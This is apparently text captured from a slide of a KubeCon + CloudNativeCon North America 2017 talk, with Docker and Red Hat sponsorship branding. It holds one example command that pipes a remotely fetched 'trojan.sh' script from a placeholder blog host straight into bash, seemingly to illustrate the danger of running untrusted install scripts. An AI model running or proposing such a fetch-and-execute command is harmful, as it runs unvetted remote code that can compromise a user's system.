 $> curl http://link.from.a.blog/trojan.sh | bash
docker
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by redhat.